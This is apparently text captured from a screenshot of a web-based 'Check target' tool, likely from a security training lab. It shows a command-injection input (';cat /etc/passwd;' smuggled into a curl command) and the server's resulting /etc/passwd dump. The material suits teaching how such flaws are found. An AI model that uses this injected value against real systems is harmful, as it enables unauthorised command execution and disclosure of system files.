 https://tcm-sec.com/
Check target
Command: curl -I -s -L ;cat /etc/passwd; asd | grep "HTTP/"
Result: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin